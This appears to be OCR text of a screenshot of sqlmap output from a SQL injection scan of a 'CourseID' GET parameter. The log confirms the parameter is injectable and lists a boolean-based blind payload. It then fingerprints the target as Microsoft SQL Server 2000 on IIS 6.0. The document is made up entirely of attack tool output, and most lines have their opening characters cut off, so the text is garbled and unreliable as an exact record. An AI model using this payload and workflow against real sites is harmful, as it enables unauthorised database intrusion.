 he range for current UNION query injection technique test
11:35:45] [INFO] target URL appears to have 18 columns in query
njection not exploitable with NULL values. Do you want to try with a random int
ger value for option '--union-char'? [Y/n] n
11:37:09] [WARNING] if UNION based SQL injection is not detected, please consid
r usage of option '--union-char' (e.g. '--union-char=1')
11:37:09] [INFO] checking if the injection point on GET parameter 'CourseID' is
a false positive
11:37:24] [WARNING] parameter length constrainting mechanism detected (e.g. Suh
sin patch). Potential problems in enumeration phase can be expected
ET parameter 'CourseID' is vulnerable. Do you want to keep testing the others
f any)? [y/N] n
qlmap identified the following injection points with a total of 81 HTTP(s) requ
sts:
---
arameter: CourseID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: CourseID=5 AND 5608=5608
---
11:37:34] [INFO] testing Microsoft SQL Server
11:37:36] [INFO] confirming Microsoft SQL Server
11:37:42] [INFO] the back-end DBMS is Microsoft SQL Server
eb server operating system: Windows 2003 or XP
eb application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
ack-end DBMS: Microsoft SQL Server 2000
11:37:42] [WARNING] HTTP error codes detected during run:
00 (Internal Server Error) - 56 times
11:37:42] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ngs\Administrator\.sqlmap\output\